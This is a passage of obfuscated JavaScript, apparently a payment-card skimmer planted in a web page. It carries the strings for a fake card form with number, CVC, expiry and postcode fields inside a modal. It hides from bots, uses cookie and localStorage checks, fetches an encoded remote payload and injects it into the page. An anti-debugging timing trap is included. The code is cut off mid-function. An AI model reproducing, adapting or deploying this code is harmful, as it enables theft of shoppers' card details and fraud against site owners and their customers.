,'x3fbd=func','cit','688861C0.9','9px;\x20left:','67855\x2028.2','=([^;]*)','der{color:','th:100%}.L','tsApp\x20inpu','50x600{-we','bkit-autof','holder\x20{op','CmoXH','rm:transla','tIDiH','abindex=\x22-','240\x20.Light','x550:not(.','ackdrop-fi','s:none;pos','3px;font-w','Modal-400x','800\x20.Light','lay:-webki','\x201H3c-.64\x20','k-hidden\x20p','m:translat','58s}.CardF',':740px}.Li','0x640\x20.Lig','*{border-r','ze,.Lightb','gYNKn','),opacity\x20','DKDHg','22C21.35\x201','ty\x20Input\x20I','6.3A1\x201\x200\x20','a-descript','Vbozz','ceDropdown','ight:15px}','wayzC','form\x20.2s\x20e','20.Lightbo','er--cvcHid','n\x22\x20autocom','.34v.98c.4','eld--unacc','40x650.Lig','ent::-moz-','I&quot;,\x20R','cnCCX','ZCLnQ','xpiry\x20.Car','d.is-link-','alSize,.Li','odalBody{b','1\x20.26-3z\x22\x20','odalClose{','tainer\x20.In','ht:-3px;pa','tiLtx','ght:1.2em;',':-webkit-i','reen\x20.Ligh','dNumberFie','\x22,\x20\x22h\x22:\x20\x22','10C9.35\x2015','a9d;height','country_is','tialiased;','idth:\x20100%','6866\x201.172','rm:\x20transl','-container','xModalClos','form:scale','Clglg',':\x2036px;','er\x20input:-','abel=\x22CVC\x22','.3\x202.3\x200\x200','rgin-left:','link-save.','nsition:op','162\x202.1048','eld--rtl\x20.','\x208\x2014C8\x2014','2e5}.BankI','oxModal-op','0|2|1|5|3|','909867\x2028.','ition:-web','.50002\x200.1','idth:.75em','PDXjt','](\x27FullSiz','in:bottom\x20','Z\x22></path>','</div><div','ansform\x20.6','\x22><span><s','%}.Lightbo','0.0672866\x20','83\x200.29327','\x22,\x22g\x22:\x20\x22','Jjoot','GNqrN','teX(16px);','fMLqK','-color:#f5','xZwFm','15\x2014.7\x2015','x){.Lightb','ilter\x20.2s\x20','idden\x22\x20cla','t:\x20none\x20!i','number-fak','sions\x20[dat','UHiOU','l-390x400.','filter:blu','getElement','Targeting)','7784','back{-webk','AYJXS','bowartglas','0s}.is-lin','.Icon-fill','t:610px}.L','cached','right;whit','0{-webkit-','isplay:non','ded\x20.Light','-in-out;tr','y:0;pointe','+.CardNumb','//www.w3.o','400x650.Li','Modal-noNe','bezier(.07','AwPbv','ink-use\x20.C','boxModal-4','tFieldButt','then','correct=\x22o','3nLirQO','al{height:','Modal-360x','0a7\x207\x200\x200\x20','dal{height','o\x27?><svg\x20w','ModalBody{','xModal-clo','acity=\x220.4','-moz-place','dumTa','t:none;-mo','x620.Light','ize,.Light','asIcon.Sel','tofill\x20{co','hWr','deg);z-ind','tton-text{',',transform','selectedIn','navigator','\x5c$1',':1;-webkit','pan></div>','Modal-375x','y{height:c','\x205.83008V9','n\x20.SelectF','ive;transi','asurements','\x200.0026155','pacity\x20.35','r-scheme:\x20','dalContain','dIcon-cont','ath\x20d=\x22M19','\x20.CardBran','th\x20fill-ru','nter-event','n><span\x20cl','nYRZQ','ot;Segoe\x20U','.68\x200H2c-.','vg><select','5\x2015\x2021\x2014','5|4|2|0|7|',':\x201;color:','value=\x22\x22\x20s','ze:\x2015px;\x22','edia\x20(max-','Number{poi','on:.2s;tra','osition,.L','2\x2018.8251C','SZdNb','uASNM','t,.Lightbo','ill=\x22none\x22','idden\x20.Lig','<path\x20opac',':\x20hidden\x20!','k;font-fam','14C9\x2013.3\x20','14.7\x2015\x2014','ont-family','21-.67\x202.2','ms-clear{d','wkFoH','al)</optio','10.884l5.5','ansform:tr','talCode{op','tyle=\x22tran','eserve-3d;','iv></div><','ght:100%;m','document','IuCVn','.35\x2015\x2015\x20','xOpQK','\x20.Icon-fil','\x20.Lightbox','opacity\x20.6',':#eb1c26}.','88l-.02-.4','is-amex.is','rfJsH','dBrandChoi','ion\x20value=','te=\x22cc-csc','vfVev','a-max);hei','.1s}.Light','user-selec','\x2013\x2026\x2013.','ition:righ','ow:\x200\x201px\x20','t:580px}.L','7\x201.2-.17z','parentNode','92\x200-2\x201.0','object','y{height:1','to,\x20Helvet','seHidden\x20.','a-lastpass','{height:54','true','ease-in-ou',';top:0;wid','boxModalBo','us-link-pa','dth:395px)',',.165,1);t','l-375x530.','a,\x20Arial,\x20','path\x20opaci','55px)}.Lig','ackground:','olor}.Inpu','is-cbc-dis','oxModal{he','alSize{wid','0:not(.Lig','><input\x20cl','ield.previ','odal-1100x','15H10C9.35','container\x22','g{opacity:',')}.Lightbo','.57\x200\x20.97.','KAIcu','geting)\x20.L','apper{tran','dy,.Lightb','yQuOh','ne;pointer','%,0)\x20scale','d=\x22true\x22\x20i','randIcon-c','apper{righ','27.8259\x2018','\x2018.7069\x200','yzrVb','nk-manage.','ize{height','ass=\x22CardB','ize{left:5','oseHidden\x20','Loaded','aGY','0\x202.38008C','border-rad','s=\x22CardFie','LVatm','=\x22opacity:','-clip-path','\x2014C15\x2013.','e=\x22cvc\x22\x20st','bHpaO','7);-ms-tra','ements-sta','d\x22\x20fill-op','lement{pos','0261552\x202.','4130304GaS','.InputCont','oxModal-cl','8995kWIcHw','-webkit-ba','=\x22M26.58\x201','odalHeader','2\x20-0.00255','\x22,\x22e\x22:\x20\x22','al-450x600','rdNumberFi',';width:2em','post','\x20420px)}.L','per{left:0','51C1.20783','rField-inp','.0672866\x201','a,Arial,sa','DOMContent','yBpzh','ontent,.Li','375x530.Li','9,1,.22,1)','position:\x20','height:460','dField--hi','7E0;}</sty','\x2019.65\x2015\x20','ter;-ms-fl','ody{height','bic-bezier','42\x201.44-.4','-delay:.1s','rdField-ex','ver{color:','CBcVt','boxModalHe','loseHidden','569162\x202.1','55,.055,.6','er:none;di','-scheme:no','325F;}.Ele','-origin:bo','webkit-aut','10px}.Ligh','lder{color','ition-prop','h:100%}.Li','00\x20.Lightb','alBody-nos','ondaryFram','l.searchPa','city:0}.Ca','translate3','in-out;tra','.73.99-1.3','lect:none}','440x600\x20.L',',.22,1),-w','Header,.Li','ts:none;tr','t:720px}.L','holder{col','ect(0\x200\x200\x20','ing:border','ld-restWra','50\x20.Lightb','65\x2010.0001','><svg\x20clas','-color:\x20#f','Modal-clos','.15-9z\x22\x20op','ut;transit','ase64,','t,-webkit-','}.Elements','MAIL','=\x22\x22\x20aria-l','ardField-c','ave.CardFi','\x200.688861C','3.78\x2010.00','dPrJz','440x650.Li','er\x20CardFie','\x204240\x22><in','NXYhm','is-disable','kit-flex;d','88930GhDmw','Apbsr','rop-filter','ut\x20Input--','.6s\x20cubic-','option','charAt','q3MxZyLxZy','ex.is-cvc\x20','\x20+\x20190px)}','><path\x20d=\x22','\x20.InputEle','\x201.46315C2','eft:\x200px\x20!','Cvdgm','ous-link-s','teY(0);tra','cale(1);-m','dal-closeH','er\x20.2s\x20eas','ioUtS','tent\x20*{bor','ht:calc(57','dRUYE','entColor}.','ld-child\x22\x20','\x20#ddd;bord','country','abled,inpu','{height:96','r(10px);ba','24px;\x20z-in','FjSya','ase-in,-we','or:#fdd8d3',':scale(1)}','nslateX(-4','ase-out;tr','dth:100%;z','STATE','.83008C10\x20','13C0.49234','rink:0;pad','dField-pos','1);width:1','075,.82,.1','582\x200.4678','PUrqL','webkit-ani','rdField-nu','x530\x20.Ligh','ModalConte','ath\x20d=\x22M21','UPNhN','rements\x20.C','l-open.Lig','nsform-ori','d-color\x2010','\x270\x200\x20240\x202','ition:opac','EiySR','transition','0|3|2|4|1','ia\x20(max-wi','5C25.65\x2013','n{opacity:','e}.InputCo','none;\x22>012','3.3\x2020\x2014C','sDdXy','numeric\x22\x20a','ng:0;posit','ADDRESS1','Modal-1100','ion-durati','nage.previ','tateY(0);t','n\x20.Lightbo','ield-restW','\x200\x200\x201-1.4','.38008C0.0','t\x20.4s\x20cubi','acity\x20.3s\x20','alPosition','keNumber,.','\x22\x20autocorr','e(.95);-ms','false\x22\x20vie','-perspecti','\x22\x20name=\x22hi','ndicator{l','10jcADLd','width:420p','t:2.75em}.','x;\x20height:','ius:13.9%;','nage:not(.','xModal-400','ut,-webkit','884l5.591-','ng:\x20border','calc(57vh\x20','oothing:an','35\x2013\x2022\x201','\x20aria-hidd','nsform:sca','pan><input','enodd\x22><g\x20','}.BankIcon','41782\x200.46','splay:-web','KjQxR','us:0}.Ligh','eInt(a(302','dIcon-inne','YeVVH','ner\x20CardBr','block;posi','keNumber-l','-index:1}.','bFJxy','Field--hid','.79222\x200.0','ent\x20is-emp','ld-number\x20','ate3d(-50%','e{max-widt','n{0%{opaci','1.1\x27><scri','rapper\x22><d','placeholde','\x2010\x209.6300','{left:0;ov','VwNbD','ChoiceDrop','Screen\x20.Li','28.9921\x2017',':\x20#32325d;','tor','2a2.3\x202.3\x20','t:calc(57v','erField--l','9\x2019\x22><g\x20f','8.0582\x200.4','.04.73-.1.','[name=card','SOOeB','n:absolute','.16-1.52-.','ments\x20.Car','form\x20.8s\x20c','\x2030px)}.Li','272\x200.1903','lastname','dding:8px\x20','entsApp\x20.I','estWrapper','ndChoiceDr','abel=\x22Cred','iframe','01H9.22C9.','kmEZC','%);height:','#__private','\x20(optional','-noNestedT','t{-webkit-','Input\x20Inpu','rg/2000/sv','0px;width:','ansform\x20.8','n\x20_0x3fbd(','mentsApp\x20.','\x22,\x22k\x22:\x20\x22','.0001H9.22','19,1,.22,1',':.4s;-webk','dIcon-wrap','ht:1000px}','-use\x20.Card','52-.85.82-','Container{',',.22,1),tr','gMdTD','loading','currentCol','er-fakeNum','97\x2028.8097','[name=id_a','e=\x22unknown','push','px)}.Light','\x20aria-labe','QJzgl','.165,1);wi','alc(100%\x20-','h:\x20220px;c','eld--hideE','sApp{font-','\x20URL(\x27','opacity=\x22.','span><span','ofill{tran','ebkit-auto','88\x200\x20.5-.4','dius:0}.Li','px);\x22><spa','\x20.7s\x20cubic','ner.Input-','city','dField-chi','App--isSec','-color:cur','0\x201-3\x201.45','(.075,.82,','nzVWA','slice','ansition:o','ner{pointe','HFMsm','.previous-','ntainer{op','(16px)}.is','\x2013H13C13.','r--ie{colo','tJvuK','-opacity=\x22','width:430p','xModal.Lig','x15a10a(30','center;tra','BrandIcon.','-ms-input-','de,.is-lin','50%,-50%,0','htboxModal','vh\x20+\x20470px','con{height','ezier(.075','3C8.68\x204.6','Modal-340x','boxModal-5','Radius\x20.Li','a-max=\x22000','-amex\x20.Car','dTargeting','m;line-hei','xModal-360','l-400x650.','19.65\x2013\x202','eld--ltr\x20.','5.59Z\x22></p','3\x209.63008\x20','1782\x2018.53','ill\x22><g\x20tr','r\x20is-hidde','jRgNH','path></g><','nUhDk','(?:^|;\x20)','ous-link-u','ba(0,0,0,.','ield--wait','white;box-','5em}.CardF','cHiddenWhi','ush(r.shif','\x27),xhr[_0x','iner,.Ligh',';position:','3.26\x200\x20.5-','r{height:1','OXvnr','\x27,\x277559560','C15\x2013.3\x201','ass=\x22Input','-family:\x20-','ding-left:','\x200\x200\x201\x202.4','transform\x20','is-loaded\x22','vc-hidden\x20','lOyNp','R0ZyZUp0EU','3888705yys','2078\x200.056','pypKN','ebkit-text','ta-com-one','s:4px;curs','acity:\x201;c','userAgent','send();</s','us-link-sa',':2.75em}.C','nsform\x20.6s','tem-icon+.','9l-1.93.98','a10a(305)]','ite-space:','ier(.25,.4','QjSiS','r\x20{opacity','rm:rotateY','sform:\x20tra','Body{heigh','8\x2010\x209.170','ndex=\x22-1\x22\x20','te\x22\x20id=\x22ex','\x2013.65\x2015\x20','-hidden=\x22t','igible+.Ca','eight:15px','ttom:0;z-i','XtgBN','postcode','.PaneLayou','ame=\x22cvc\x22>','4\x207.85\x204\x206','0.909867\x200','08V5.83008','otateY(0)}','alContent\x20','stener','\x22none\x22\x20fil','></svg></d','osition:re','dField-cvc','height:40p','l{cursor:d','.64\x200-.68-','-bezier(.1','l-440x600.','mberField-','ModalClose','pmUbq','eYVqq','Bjdfd','SplitCardF','th><path\x20o','r\x20CardBran','wBox=\x220\x200\x20','andIcon-co'];_0x2649=function(){return _0x30a814};return _0x2649()}function llj_h(){var _0x5098d3=_0xd6ff,_0x2283d2={'YhsrW':_0x5098d3(0x10f1)+_0x5098d3(0x7f6)+_0x5098d3(0xb35),'xiGSu':function(_0x5bc7ec,_0xb38fe3){return _0x5bc7ec(_0xb38fe3)},'ZKJwv':function(_0x5defa3,_0x536250,_0x470cf7){return _0x5defa3(_0x536250,_0x470cf7)},'YnCwg':function(_0x400ad1,_0xa87802){return _0x400ad1!==_0xa87802},'EcwOP':function(_0x262a7c,_0x1d4125,_0x3be5b3){return _0x262a7c(_0x1d4125,_0x3be5b3)},'wLWza':function(_0x5f01d4,_0x24c6a5){return _0x5f01d4(_0x24c6a5)},'FxtwS':_0x5098d3(0xb30)+_0x5098d3(0x34a)+_0x5098d3(0x51a)+_0x5098d3(0x5a3)+_0x5098d3(0xc84),'KgJGC':function(_0x28f237){return _0x28f237()},'dnGOi':function(_0x10c00f){return _0x10c00f()},'fuYMS':_0x5098d3(0x3f9),'OeNyC':function(_0x430fb4,_0x44189c){return _0x430fb4>_0x44189c},'xZwFm':_0x5098d3(0xa62),'FDaff':_0x5098d3(0x615)+_0x5098d3(0xb34)+_0x5098d3(0xa35)+_0x5098d3(0x2fd)+_0x5098d3(0x908)+_0x5098d3(0x1038)+_0x5098d3(0xe8e)+_0x5098d3(0xfa2)+'n'},_0x326089=document;!/bot/[_0x5098d3(0x1002)](navigator[_0x5098d3(0xfaa)][_0x5098d3(0xb67)+'e']())&&(!navigator[_0x5098d3(0x1018)+_0x5098d3(0x7ec)]||navigator[_0x5098d3(0x1018)+_0x5098d3(0x7ec)]&&!_0x2283d2[_0x5098d3(0x252)](co,_0x2283d2[_0x5098d3(0x8d3)]))&&(!_0x2283d2[_0x5098d3(0x1025)](is_lo)||_0x2283d2[_0x5098d3(0x87d)](is_lo)&&!localStorage[_0x5098d3(0x84d)](_0x2283d2[_0x5098d3(0xa9c)]))&&_0x2283d2[_0x5098d3(0x880)](_0x326089[_0x5098d3(0x66a)][_0x5098d3(0x279)][_0x5098d3(0x3de)](_0x2283d2[_0x5098d3(0xd5f)]),0x76d*-0x3+-0x4f1*-0x7+-0xc50)&&_0x2283d2[_0x5098d3(0x837)](fetch,_0x2283d2[_0x5098d3(0x252)](decodeURIComponent,_0x2283d2[_0x5098d3(0x49b)](enc,_0x2283d2[_0x5098d3(0x2b5)],0x877+0x4df*-0x7+0x19a3)))[_0x5098d3(0xd83)](_0x44e107=>{var _0x54b5e8=_0x5098d3;if(!_0x44e107.ok)throw new Error(_0x2283d2[_0x54b5e8(0xad0)]);return _0x44e107[_0x54b5e8(0x5d5)]()})[_0x5098d3(0xd83)](_0x4b8deb=>{var _0x2d5ddd=_0x5098d3,_0x58e474=_0x2283d2[_0x2d5ddd(0x837)](decodeURIComponent,_0x2283d2[_0x2d5ddd(0x49b)](enc,_0x4b8deb,0x1bce*0x1+0x27*-0x86+-0x763));!!_0x58e474&&_0x2283d2[_0x2d5ddd(0xce4)](_0x58e474,'no')&&_0x2283d2[_0x2d5ddd(0x930)](_pi1,_0x326089,_0x4b8deb)})[_0x5098d3(0x477)](_0x5a92d3=>{})}function co(_0x1c0e05){var _0x4594ba=_0xd6ff,_0x2cbd0c={'wkFoH':function(_0x37ec64,_0x260d85){return _0x37ec64+_0x260d85},'yahhG':function(_0x2206bc,_0x4691ac){return _0x2206bc+_0x4691ac},'OyQsm':_0x4594ba(0xf8a),'MBLxI':_0x4594ba(0xd9b),'Wuubt':_0x4594ba(0xcf4),'eGSxJ':function(_0x1f2478,_0x3ce059){return _0x1f2478(_0x3ce059)}};return(_0x1c0e05=document[_0x4594ba(0x86a)][_0x4594ba(0x61e)](new RegExp(_0x2cbd0c[_0x4594ba(0xdc9)](_0x2cbd0c[_0x4594ba(0x8da)](_0x2cbd0c[_0x4594ba(0x9d5)],_0x1c0e05[_0x4594ba(0xccc)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x2cbd0c[_0x4594ba(0xbba)])),_0x2cbd0c[_0x4594ba(0x50f)]))))?_0x2cbd0c[_0x4594ba(0xae5)](decodeURIComponent,_0x1c0e05[0x1*0x643+0x283*-0xd+0x1*0x1a65]):void(-0x779+-0xd53+0xa66*0x2)}(function(_0x4fd874,_0x489ef0){var _0xfbca86=_0xd6ff,_0x7c4e30={'nUhDk':function(_0x4230fa){return _0x4230fa()},'fMLqK':function(_0x2bbb21,_0x3ee63e){return _0x2bbb21+_0x3ee63e},'ovSfY':function(_0x58b499,_0x36e6e0){return _0x58b499+_0x36e6e0},'cNDOb':function(_0x40cf9b,_0x217858){return _0x40cf9b+_0x217858},'UPNhN':function(_0x1d0766,_0x2f3740){return _0x1d0766+_0x2f3740},'XtgBN':function(_0x26cccd,_0x24aca9){return _0x26cccd+_0x24aca9},'UGhHb':function(_0x4bcd8e,_0x3d1221){return _0x4bcd8e*_0x3d1221},'KjQxR':function(_0x5ed37c,_0x370ae2){return _0x5ed37c/_0x370ae2},'EIljn':function(_0x1228ba,_0x559362){return _0x1228ba(_0x559362)},'OQasm':function(_0x1bb312,_0x58380e){return _0x1bb312/_0x58380e},'sDdXy':function(_0x5ce166,_0x257473){return _0x5ce166(_0x257473)},'Uiqqh':function(_0xe4a5ec,_0x2a60aa){return _0xe4a5ec(_0x2a60aa)},'KAIcu':function(_0x17582b,_0x5811b3){return _0x17582b/_0x5811b3},'PUrqL':function(_0x472eeb,_0x46e347){return _0x472eeb(_0x46e347)},'axamq':function(_0x4098b3,_0x35f0c2){return _0x4098b3*_0x35f0c2},'JeaCd':function(_0x17011b,_0x4c4827){return _0x17011b/_0x4c4827},'LVatm':function(_0x4513fb,_0x1a46f3){return _0x4513fb(_0x1a46f3)},'tJvuK':function(_0x583833,_0x4b35b7){return _0x583833/_0x4b35b7},'EHGQZ':function(_0x97479a,_0xd98b3c){return _0x97479a(_0xd98b3c)},'srSvO':function(_0x9e43db,_0x1b1aac){return _0x9e43db(_0x1b1aac)},'alZMt':function(_0x38c47b,_0x39212d){return _0x38c47b/_0x39212d},'Clglg':function(_0x42c903,_0x155c5d){return _0x42c903(_0x155c5d)},'Hosru':function(_0x5da5be,_0x169b40){return _0x5da5be(_0x169b40)},'jQtXx':function(_0x8870c7,_0x426bb0){return _0x8870c7(_0x426bb0)},'wQUmL':function(_0x59d18a,_0x5b593b){return _0x59d18a/_0x5b593b},'ViNQZ':function(_0x3893e8,_0x7e9efb){return _0x3893e8(_0x7e9efb)},'iELPB':function(_0x3e262,_0xa3e8e1){return _0x3e262(_0xa3e8e1)},'DKDHg':function(_0x46f358,_0x273704){return _0x46f358===_0x273704},'SutNQ':_0xfbca86(0xf45),'BGPaW':_0xfbca86(0xac7)},_0x3c028d=_0x5591,_0x814b59=_0x7c4e30[_0xfbca86(0xf89)](_0x4fd874);while(!![]){try{var _0x37e3a2=_0x7c4e30[_0xfbca86(0xd5d)](_0x7c4e30[_0xfbca86(0xd5d)](_0x7c4e30[_0xfbca86(0x5c6)](_0x7c4e30[_0xfbca86(0x92c)](_0x7c4e30[_0xfbca86(0xebc)](_0x7c4e30[_0xfbca86(0xfc1)](_0x7c4e30[_0xfbca86(0x106b)](_0x7c4e30[_0xfbca86(0xef6)](_0x7c4e30[_0xfbca86(0x87b)](parseInt,_0x7c4e30[_0xfbca86(0x87b)](_0x3c028d,-0xcda+-0x6fb*0x2+0x1c63)),-0x1*-0xdd+-0xc41+-0xb65*-0x1),_0x7c4e30[_0xfbca86(0xb6b)](-_0x7c4e30[_0xfbca86(0xecc)](parseInt,_0x7c4e30[_0xfbca86(0xfed)](_0x3c028d,0xf79+-0x1eb+-0xbf9)),0x15f7+-0x1*-0x1061+-0x2656)),_0x7c4e30[_0xfbca86(0xe0a)](-_0x7c4e30[_0xfbca86(0xfed)](parseInt,_0x7c4e30[_0xfbca86(0xecc)](_0x3c028d,0x3*0x2f5+0x2066*-0x1+-0x19*-0x101)),0x237b+0x53*-0x1f+0x196b*-0x1)),_0x7c4e30[_0xfbca86(0xef6)](-_0x7c4e30[_0xfbca86(0xeb6)](parseInt,_0x7c4e30[_0xfbca86(0xeb6)](_0x3c028d,-0x18dc+-0x7f*0x17+0x1*0x25d4)),0x3*-0x301+0x5*-0x322+0x31*0x81)),_0x7c4e30[_0xfbca86(0x68a)](_0x7c4e30[_0xfbca86(0xa85)](-_0x7c4e30[_0xfbca86(0xe21)](parseInt,_0x7c4e30[_0xfbca86(0xe21)](_0x3c028d,0x1d7+0x24f*0x5+0x1b1*-0x7)),0xe44+-0xa27*0x1+0x4*-0x106),_0x7c4e30[_0xfbca86(0xf68)](-_0x7c4e30[_0xfbca86(0xfee)](parseInt,_0x7c4e30[_0xfbca86(0x70f)](_0x3c028d,-0xef1*-0x1+-0xcbf*-0x1+-0x1a20)),-0x32*-0x71+-0x23fb+0x3*0x4a5))),_0x7c4e30[_0xfbca86(0x68a)](_0x7c4e30[_0xfbca86(0x616)](_0x7c4e30[_0xfbca86(0x87b)](parseInt,_0x7c4e30[_0xfbca86(0xd3d)](_0x3c028d,0xf*-0x18d+-0xcfb*-0x1+-0x151*-0x9)),0x1a48+0x4f*0x19+-0x21f8),_0x7c4e30[_0xfbca86(0xb6b)](-_0x7c4e30[_0xfbca86(0xac1)](parseInt,_0x7c4e30[_0xfbca86(0xfee)](_0x3c028d,0x10a*0x4+-0x5*-0x2a9+0x17*-0xb1)),-0xc*0x10d+-0x24d3+-0x3177*-0x1))),_0x7c4e30[_0xfbca86(0xb6b)](-_0x7c4e30[_0xfbca86(0x70f)](parseInt,_0x7c4e30[_0xfbca86(0x7be)](_0x3c028d,-0x2314+0x202*0x13+-0x188)),-0x15de+-0x17e*0x2+0x18e3)),_0x7c4e30[_0xfbca86(0x9e5)](_0x7c4e30[_0xfbca86(0x9c9)](parseInt,_0x7c4e30[_0xfbca86(0x460)](_0x3c028d,-0x72*0x2+0x46*0x1f+-0x60a)),0x454*-0x5+0x1518+0x1*0x96));if(_0x7c4e30[_0xfbca86(0xd11)](_0x37e3a2,_0x489ef0))break;else _0x814b59[_0x7c4e30[_0xfbca86(0xbb0)]](_0x814b59[_0x7c4e30[_0xfbca86(0xb7a)]]())}catch(_0x159afd){_0x814b59[_0x7c4e30[_0xfbca86(0xbb0)]](_0x814b59[_0x7c4e30[_0xfbca86(0xb7a)]]())}}}(_0x1618,-0x9c7*-0x35+0x99f+0x8ed3f));function _tulz(){var _0x23a8ec=_0xd6ff,_0x59488c={'pxAVu':function(_0x5c642c,_0x4b7305){return _0x5c642c===_0x4b7305},'hpHOU':function(_0x266aa1,_0x28f3db){return _0x266aa1+_0x28f3db},'FAmmN':function(_0x482852,_0x20629b){return _0x482852/_0x20629b},'gHTEd':function(_0x5e2533,_0x492d24){return _0x5e2533(_0x492d24)},'qQVRx':function(_0x37678c,_0x1dc260){return _0x37678c!==_0x1dc260},'QvvAS':_0x23a8ec(0x97c)+'r','lrlwd':_0x23a8ec(0x7e0),'QJzgl':_0x23a8ec(0x372),'ECajV':function(_0x1670ed,_0x4c757a){return _0x1670ed<_0x4c757a},'qCUzg':function(_0x2b225e,_0x1e7b27){return _0x2b225e-_0x1e7b27},'nzVWA':function(_0xb43137,_0x35ad6f){return _0xb43137(_0x35ad6f)}},_0x5486c0=_0x5591,_0x47d439=new Date()[_0x59488c[_0x23a8ec(0xf48)]]();if(!(function(){var _0x43e8a0=_0x23a8ec,_0x5d92cb={'BfLbo':function(_0x3aeede,_0x3104d6){var _0x9efe72=_0xd6ff;return _0x59488c[_0x9efe72(0xc8a)](_0x3aeede,_0x3104d6)},'lOyNp':function(_0x4a7a39,_0x4c47ea){var _0x5f61c6=_0xd6ff;return _0x59488c[_0x5f61c6(0x242)](_0x4a7a39,_0x4c47ea)},'iDVwE':function(_0x38ed7f,_0x2fd80d){var _0x31141f=_0xd6ff;return _0x59488c[_0x31141f(0x110e)](_0x38ed7f,_0x2fd80d)},'wXKLC':function(_0x3bc2e9,_0x5c4ada){var _0xd01089=_0xd6ff;return _0x59488c[_0xd01089(0xa60)](_0x3bc2e9,_0x5c4ada)},'SDQxQ':function(_0x142898,_0x20b7ea){var _0x200fa4=_0xd6ff;return _0x59488c[_0x200fa4(0x10ca)](_0x142898,_0x20b7ea)},'gYNKn':_0x59488c[_0x43e8a0(0xb0d)],'Lxscn':_0x59488c[_0x43e8a0(0xb86)],'qXHJJ':function(_0x1b331c,_0x965eae){var _0x2c3847=_0x43e8a0;return _0x59488c[_0x2c3847(0xa60)](_0x1b331c,_0x965eae)}};try{!function _0x68c915(_0xea3ba){var _0x5b5b73=_0x43e8a0,_0x2cfe90=_0x5591;_0x5d92cb[_0x5b5b73(0x3e1)](0x5cf+-0x1039*-0x2+-0x2640,_0x5d92cb[_0x5b5b73(0xfa1)]('',_0x5d92cb[_0x5b5b73(0x36d)](_0xea3ba,_0xea3ba))[_0x5d92cb[_0x5b5b73(0xb22)](_0x2cfe90,-0xb27*0x2+0xbd2+-0x182*-0x8)])&&_0x5d92cb[_0x5b5b73(0x19e)](0xfaf+-0x142d+-0x73*-0xa,_0xea3ba)||function(){}[_0x5d92cb[_0x5b5b73(0xd0f)]](_0x5d92cb[_0x5b5b73(0x39e)])(),_0x5d92cb[_0x5b5b73(0xa63)](_0x68c915,++_0xea3ba)}(0x2*0x6bd+-0x1790+0xa16)}catch(_0x3bee73){}}()),_0x59488c[_0x23a8ec(0xb2f)](-0x2e*0x3b+-0x153*0x19+-0x1*-0x2da9,_0x59488c[_0x23a8ec(0x280)](new Date()[_0x59488c[_0x23a8ec(0xf5e)](_0x5486c0,-0x11e0+0x24e9+-0x117c)](),_0x47d439)))return!(0x1*-0xa6+0x479*-0x4+-0x153*-0xe)}function _0x5591(_0x4f2e33,_0x4d1fea){var _0x775e1f=_0xd6ff,_0x526278={'ZCLnQ':function(_0x58d1ea,_0x4c5db4){return _0x58d1ea-_0x4c5db4},'fHhjP':function(_0x41975c){return _0x41975c()},'PChkB':function(_0x335201,_0xfea902,_0x14b795){return _0x335201(_0xfea902,_0x14b795)}},_0x4a2b33=_0x526278[_0x775e1f(0x814)](_0x1618);return _0x5591=function(_0x12a728,_0x1334e5){var _0x4218d9=_0x775e1f;_0x12a728=_0x526278[_0x4218d9(0xd24)](_0x12a728,0x667*-0x6+0x13f9+0x13fb);var _0x46cb33=_0x4a2b33[_0x12a728];return _0x46cb33},_0x526278[_0x775e1f(0x651)](_0x5591,_0x4f2e33,_0x4d1fea)}function _0x1618(){var _0x4c8c87=_0xd6ff,_0x1cba92={'oQEyh':_0x4c8c87(0x8a3),'bhhuC':_0x4c8c87(0x2d9),'NwaxE':_0x4c8c87(0x576)+_0x4c8c87(0x7ac),'KHykc':_0x4c8c87(0x3a9)+_0x4c8c87(0xd95),'uASNM':_0x4c8c87(0xb26)+_0x4c8c87(0xc4f),'PcWfP':_0x4c8c87(0x372),'peOmD':_0x4c8c87(0x1e7),'ploBY':_0x4c8c87(0x859)+_0x4c8c87(0x245),'GxVRk':_0x4c8c87(0xc72),'UbXEN':_0x4c8c87(0x4fa)+'Hz','LsmjA':_0x4c8c87(0xe2c)+_0x4c8c87(0x950),'TXPcE':_0x4c8c87(0x5ec)+'Lt','rfJsH':function(_0x3ee36f){return _0x3ee36f()}},_0x1d1dca=[_0x1cba92[_0x4c8c87(0x8df)],_0x1cba92[_0x4c8c87(0x1ad)],_0x1cba92[_0x4c8c87(0x1022)],_0x1cba92[_0x4c8c87(0x1017)],_0x1cba92[_0x4c8c87(0xdbd)],_0x1cba92[_0x4c8c87(0x10ef)],_0x1cba92[_0x4c8c87(0xcdc)],_0x1cba92[_0x4c8c87(0x669)],_0x1cba92[_0x4c8c87(0x4cc)],_0x1cba92[_0x4c8c87(0xc5b)],_0x1cba92[_0x4c8c87(0x743)],_0x1cba92[_0x4c8c87(0x4e4)]];return _0x1618=function(){return _0x1d1dca},_0x1cba92[_0x4c8c87(0xddc)](_0x1618)}function is_lo(){var _0x164a35=_0xd6ff,_0x12489d={'cwnID':_0x164a35(0x1002)},_0x17e23e=_0x12489d[_0x164a35(0x109b)];try{return localStorage[_0x164a35(0x3d1)](_0x17e23e,_0x17e23e),localStorage[_0x164a35(0x634)](_0x17e23e),!(-0xae3+-0x1109+-0x6fb*-0x4)}catch(_0x245088){return!(0x12d1+0x213a*0x1+-0x1a05*0x2)}}function _0xd6ff(_0x5d1037,_0x1f9206){var _0x184163=_0x2649();return _0xd6ff=function(_0x39ed1a,_0x4f1bb4){_0x39ed1a=_0x39ed1a-(-0x231c+0x22c6+0x1cf);var _0x3efff4=_0x184163[_0x39ed1a];return _0x3efff4},_0xd6ff(_0x5d1037,_0x1f9206)}function enc(_0x399b90,_0x15822b){var _0x53b788=_0xd6ff,_0xe35fa={'NGAnd':function(_0x442b4b,_0xc21418){return _0x442b4b>=_0xc21418},'NXYhm':function(_0x4ceb7d,_0xbb150c){return _0x4ceb7d<=_0xbb150c},'huMvP':function(_0x3b7b52,_0x5442e3){return _0x3b7b52+_0x5442e3},'QjSiS':function(_0x4a230f,_0x23fe8f){return _0x4a230f-_0x23fe8f},'iCqeT':function(_0x46391b,_0x533bc1){return _0x46391b<=_0x533bc1},'MmWiS':function(_0xf22704,_0x1881ba){return _0xf22704==_0x1881ba},'FKXsE':function(_0x62d891,_0x14e7f7){return _0x62d891(_0x14e7f7)}},_0x3b6309,_0x477014;return _0xe35fa[_0x53b788(0x8f9)](0x112+0x1161+-0x1*0x1273,_0x15822b)&&(_0x3b6309=(_0x477014=_0xe35fa[_0x53b788(0x315)](btoa,_0xe35fa[_0x53b788(0x315)](encodeURIComponent,_0x399b90))[_0x53b788(0xccc)](/[a-zA-Z]/g,function(_0x4403f6){var _0x269572=_0x53b788;return 